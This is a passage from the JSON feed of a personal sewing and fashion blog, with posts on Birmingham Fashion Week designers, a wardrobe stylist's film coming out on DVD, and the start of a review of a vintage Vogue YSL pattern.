8776\u003C\/a\u003E; blouse: \u003Ca href=\"http:\/\/bit.ly\/YGk3PC\" target=\"_blank\"\u003EPrabal Gurung for Target\u003C\/a\u003E; pants: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%202315\" target=\"_blank\"\u003ESimplicity 2315\u003C\/a\u003E; belt: \u003Ca href=\"http:\/\/bit.ly\/YGk6ed\" target=\"_blank\"\u003EAnne Klein\u003C\/a\u003E; shoes: Sam Edelman.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere are my favorite looks of the night:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGUVpj5C-DAEZvPFfPjMypxPfs8b0Okm8F7EpH998YgNZM4gEyw0VR14P0-M6BoqFe5ifeQ6xP4Tbez2gDGu9bgx-IZEng2IgfPfLD17Mjl0GnOXvJzutmq4BYThYFP8Ch0_0\/s1600\/Soca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGUVpj5C-DAEZvPFfPjMypxPfs8b0Okm8F7EpH998YgNZM4gEyw0VR14P0-M6BoqFe5ifeQ6xP4Tbez2gDGu9bgx-IZEng2IgfPfLD17Mjl0GnOXvJzutmq4BYThYFP8Ch0_0\/s400\/Soca.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/socaclothing.com\/\" target=\"_blank\"\u003ESOCA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVoted “Best Boutique” two years in a row by Birmingham Magazine readers.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJ856zojH762-cKMtzbj18xYgeLkj-5OKmv3pE-wHx8qJ_DRsA7sezC9axZAcaEaYWoEiSDy0aaQJ06aCUjR_Z9Jqz7mTWf8mQsLXdzPN1rUmSkrxFNODntlKltiFmZ0ZYDXh\/s1600\/Theadora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJ856zojH762-cKMtzbj18xYgeLkj-5OKmv3pE-wHx8qJ_DRsA7sezC9axZAcaEaYWoEiSDy0aaQJ06aCUjR_Z9Jqz7mTWf8mQsLXdzPN1rUmSkrxFNODntlKltiFmZ0ZYDXh\/s400\/Theadora.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.theadora.com\/\" target=\"_blank\"\u003ETHEADORA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJust voted by Harpers Bazaar for the sixth year in a row as a style leader for the Top 100 boutiques in the USA.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzFq1TsuycF1D2IFzC3yE1nZ-y_HWyWbEWfxOQN8vWirzhcIo9SBl3Cagq6oKGcnkKNiv7mMDko6ugwGNXL2hNj0h2TpMdNBBAuxazW8zLy-VYmQ3BV01pcThgedunVHIKvN6\/s1600\/Annie+Griffin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzFq1TsuycF1D2IFzC3yE1nZ-y_HWyWbEWfxOQN8vWirzhcIo9SBl3Cagq6oKGcnkKNiv7mMDko6ugwGNXL2hNj0h2TpMdNBBAuxazW8zLy-VYmQ3BV01pcThgedunVHIKvN6\/s400\/Annie+Griffin.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.anniegriffincollection.com\/\" target=\"_blank\"\u003EANNIE GRIFFIN\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZ6HLM_0F9wggn2KgaIksd3tO_lNjPAKfi0zuBAu_vpbV-Hp2ry85woa23hkn_y52NOhfx4KGw_TZ0PrMz-8mJDxTwhyphenhyphen5s05IPpr1z3HNOGghdkuyN8miS3RM8AA-TGR6SOSk\/s1600\/Joshua+McKinley.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZ6HLM_0F9wggn2KgaIksd3tO_lNjPAKfi0zuBAu_vpbV-Hp2ry85woa23hkn_y52NOhfx4KGw_TZ0PrMz-8mJDxTwhyphenhyphen5s05IPpr1z3HNOGghdkuyN8miS3RM8AA-TGR6SOSk\/s400\/Joshua+McKinley.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2FaRVWCwDXl7hXjkv-YpQxf5zR0qSCMn_VY3u0HxAWHZBwwem7yBSRE3SFAwKhpR1qkKy06u9pcb3yBbnJQOyHb4Z24Ozq6-jrAfjgEnkcAf47gLJgvrvK00OLSw8AglR0Bz\/s1600\/Joshua+McKinley+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2FaRVWCwDXl7hXjkv-YpQxf5zR0qSCMn_VY3u0HxAWHZBwwem7yBSRE3SFAwKhpR1qkKy06u9pcb3yBbnJQOyHb4Z24Ozq6-jrAfjgEnkcAf47gLJgvrvK00OLSw8AglR0Bz\/s400\/Joshua+McKinley+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.joshuamckinley.com\/\" target=\"_blank\"\u003EJOSHUA McKINLEY\u003C\/a\u003E\u003C\/b\u003E, from \u003Cb\u003E\u003Ca href=\"http:\/\/www.mylifetime.com\/shows\/project-runway-all-stars\/season-2\/designers\/joshua-mckinley\" target=\"_blank\"\u003EProject Runway\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXGuPJXCTKEQg2XX9XCHh8CRYF2J4M26svt5OqFvSB8JpBH2-QE8KNmO2mex6xr373qMmvTccwSYJ0Kr0UdG4LS4YjVzcpXJPyMl7yttuG1nw8SpiQlSDTl2ImVgCooqNq4LO\/s1600\/Anthony+Ryan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXGuPJXCTKEQg2XX9XCHh8CRYF2J4M26svt5OqFvSB8JpBH2-QE8KNmO2mex6xr373qMmvTccwSYJ0Kr0UdG4LS4YjVzcpXJPyMl7yttuG1nw8SpiQlSDTl2ImVgCooqNq4LO\/s400\/Anthony+Ryan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kZ0rP9YoCyg8yunL_mzPyTzx5y27fJuowhyMM9kDV7K8SGBUmQmzBvmrTjf7P4G_u1IQkkIsMbKCCnwwt1d7D1pp5UbUTI308it8m9oHy73mJBXb0W1YiO4Zpqdx-wRcYCQM\/s1600\/BFW+DAY+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kZ0rP9YoCyg8yunL_mzPyTzx5y27fJuowhyMM9kDV7K8SGBUmQmzBvmrTjf7P4G_u1IQkkIsMbKCCnwwt1d7D1pp5UbUTI308it8m9oHy73mJBXb0W1YiO4Zpqdx-wRcYCQM\/s400\/BFW+DAY+3-4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd headlining designer, \u003Cb\u003E\u003Ca href=\"http:\/\/www.anthonyryanauld.com\/\" target=\"_blank\"\u003EANTHONY RYAN\u003C\/a\u003E\u003C\/b\u003E winner of \u003Cb\u003E\u003Ca href=\"http:\/\/www.mylifetime.com\/shows\/project-runway-all-stars\/season-2\/designers\/anthony-ryan-auld\" target=\"_blank\"\u003EProject Runway All-Stars Season 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI got to briefly chat with Anthony Ryan about Project Runway. \u0026nbsp;He complimented me on my outfit. \u0026nbsp;I told him I made the cape and the pants. \u0026nbsp;He suggested that I audition for Project Runway. \u0026nbsp;I told him that I don't sew \"like that\". \u0026nbsp;I'm like the world's slowest sewer. \u0026nbsp;And he confirmed that when they're told they have only 10 hours to complete their design, it means they ONLY have 10 hours. \u0026nbsp;I told him I'd be the only contestant in Project Runway history to not have ANYTHING to walk down the runway! LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThanks to \u003Cb\u003E\u003Ca href=\"http:\/\/bhamfashionweek.com\/\" target=\"_blank\"\u003EBirmingham Fashion Week \u003C\/a\u003E\u003C\/b\u003Efor another fabulous night!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2444773653505419731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-3.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2444773653505419731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2444773653505419731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-3.html","title":"BFW Night 3..."}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s72-c\/BFW+DAY+3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4573889335898966751"},"published":{"$t":"2013-02-05T00:00:00.000-06:00"},"updated":{"$t":"2013-02-05T18:44:41.364-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baroque and Brocade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6355"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mixed prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Coalition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2873"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2973"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Working as a Stylist"}],"title":{"type":"text","$t":"What I'm Wearing | Mixed Prints and a Movie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s1600\/Feb+4-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s640\/Feb+4-4.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo... how was that Super Bowl? \u0026nbsp;Go RAVENS!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA_yyY612dDB_WB_xPfEmGyb8B9R69DmAMxxo2AjdG4Xi6C1i57Ji6l8B2-Tc6wJzahnfcvwd2nJLpv5AYZ7j172QdGtvfcU4ZTJIamwqWz_ZIiWJ7HkXooeKsgy9zi7FJR18s\/s1600\/Feb+4-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA_yyY612dDB_WB_xPfEmGyb8B9R69DmAMxxo2AjdG4Xi6C1i57Ji6l8B2-Tc6wJzahnfcvwd2nJLpv5AYZ7j172QdGtvfcU4ZTJIamwqWz_ZIiWJ7HkXooeKsgy9zi7FJR18s\/s640\/Feb+4-2.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd speaking of the World Champion Baltimore Ravens... Remember that movie, \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/The%20Coalition\" target=\"_blank\"\u003E\"The Coalition\" \u003C\/a\u003E\u003C\/b\u003Ethat I worked on? \u0026nbsp;Well... it's being released on DVD and Blu-Ray today! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpe0z99z43BdT1f4bOkolsRlPZJU7gPitLDN5sTBaSt317CpNcOVPILY9def2MHbk8mje0PMAQcGuPfH3q7nMrAAcnZn8X2Lk39xUadZBsDRkYf7Rl0yW_7tD2FOsR2Wtq6o\/s1600\/IMG_20130205_172037.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpe0z99z43BdT1f4bOkolsRlPZJU7gPitLDN5sTBaSt317CpNcOVPILY9def2MHbk8mje0PMAQcGuPfH3q7nMrAAcnZn8X2Lk39xUadZBsDRkYf7Rl0yW_7tD2FOsR2Wtq6o\/s400\/IMG_20130205_172037.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJaZf3lGQnyocH4G_GoiqT_Og8dLQBYiVVcevBdf4xagnZT_jff6KOwrF0_LGWZ4I1seJT1XmNRZan0yIo82RfmEIhdKE7I86514bxmoGwamxFdg1IKEMinqDypQLyxAcgat3\/s1600\/Feb+4-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJaZf3lGQnyocH4G_GoiqT_Og8dLQBYiVVcevBdf4xagnZT_jff6KOwrF0_LGWZ4I1seJT1XmNRZan0yIo82RfmEIhdKE7I86514bxmoGwamxFdg1IKEMinqDypQLyxAcgat3\/s640\/Feb+4-5.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI couldn't be more excited and proud of my friend Monica Mingo, who wrote her dream down and made it happen! \u0026nbsp;And you have to know that Terrell Suggs is on cloud 9, after winning the Vince Lombardi trophy on Sunday night and today his first feature film is being released. \u0026nbsp;Sounds like a great week to me!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6VTw2hv67a2U_OPl-_GyKxw86pWwqV_9KZAdqC5j0ll1y5f83d6Grl7f8fQJo_9JSZ07iDhHgkC8UBYJN6jLapTbfnPQkTI89VHzeh29f7gnQeJLWbzjF_nDU6kND9OtKVUQ\/s1600\/Feb+4-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6VTw2hv67a2U_OPl-_GyKxw86pWwqV_9KZAdqC5j0ll1y5f83d6Grl7f8fQJo_9JSZ07iDhHgkC8UBYJN6jLapTbfnPQkTI89VHzeh29f7gnQeJLWbzjF_nDU6kND9OtKVUQ\/s640\/Feb+4-3.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the movie site -- \u003Cb\u003E\u003Ca href=\"http:\/\/www.magpictures.com\/thecoalition\/\" target=\"_blank\"\u003EThe Coalition\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;So if you're interested in seeing it, it's available at \u003Ca href=\"http:\/\/www.walmart.com\/ip\/22099761\" target=\"_blank\"\u003EWal-Mart\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.target.com\/p\/the-coalition-widescreen\/-\/A-14351770#?lnk=sc_qi_detaillink\" target=\"_blank\"\u003ETarget\u003C\/a\u003E, in-store and online. \u0026nbsp;And also \u003Ca href=\"http:\/\/www.amazon.com\/The-Coalition-Terrell-Suggs\/dp\/B00A47BVXY\"\u003EAmazon.com\u003C\/a\u003E. \u0026nbsp;If you see, let me know what you think about the wardrobe! \u0026nbsp;Oh... and the movie! ;-)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxDCt0oUnn4sq7zbnJi69wwTgpl4B01SN34DMYZWLLrUQYMmyLWSpDD7ZYic6GsueJswMuUkSgjaTiBjh_kc5QKjByqw7VMzKShfQkzV4JLkXXRK6R1W2C8MflMO8PMWkQDky\/s1600\/Feb+4-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxDCt0oUnn4sq7zbnJi69wwTgpl4B01SN34DMYZWLLrUQYMmyLWSpDD7ZYic6GsueJswMuUkSgjaTiBjh_kc5QKjByqw7VMzKShfQkzV4JLkXXRK6R1W2C8MflMO8PMWkQDky\/s640\/Feb+4-6.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWearing: \u0026nbsp;Pea coat: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003EVogue 2873\u003C\/a\u003E; striped top: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%206355\" target=\"_blank\"\u003EMcCall's 6355\u003C\/a\u003E; brocade moto jeans: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-2973-oop-baroque-moto-jeans.html\" target=\"_blank\"\u003EVogue 2973\u003C\/a\u003E; \u0026nbsp;sunnies: \u0026nbsp;Karen Walker; pumps: \u0026nbsp;Sam Edelman.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4573889335898966751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/what-im-wearing-mixed-prints-and-movie.html#comment-form","title":"26 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4573889335898966751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4573889335898966751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/what-im-wearing-mixed-prints-and-movie.html","title":"What I'm Wearing | Mixed Prints and a Movie!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s72-c\/Feb+4-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-867331457750431819"},"published":{"$t":"2013-02-04T01:00:00.000-06:00"},"updated":{"$t":"2013-02-04T09:43:38.238-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6404"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1762"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YSL"}],"title":{"type":"text","$t":"Review:  Vogue 1762 (OOP) | Weekend Wear!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s1600\/V1762-YSL-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s640\/V1762-YSL-4.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is OOP Vogue 1762 - Yves Saint Laurent (that's a designer label that makes me sit up and pay attention) from 1996. \u0026nbsp;It's from the YSL 1995 Fall RTW Collection. \u0026nbsp;Why did Vogue Patterns stop providing offerings from YSL?! \u0026nbsp;Those collections are always amazing!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVwRykhTgtM64DzUxFM3YUfYe0gdbbIK6UwPgEMwvHyX7wBecheRYR6N9due3FgHz0H35KxTPXZ2OIc_tSICLmRQYNgRIipS_svABuJe8nzxSUgt2ukAB1E-x3cl9udhsf2C_\/s1600\/V1762-YSL-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVwRykhTgtM64DzUxFM3YUfYe0gdbbIK6UwPgEMwvHyX7wBecheRYR6N9due3FgHz0H35KxTPXZ2OIc_tSICLmRQYNgRIipS_svABuJe8nzxSUgt2ukAB1E-x3cl9udhsf2C_\/s400\/V1762-YSL-1-3.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003EYSL Fall 1995 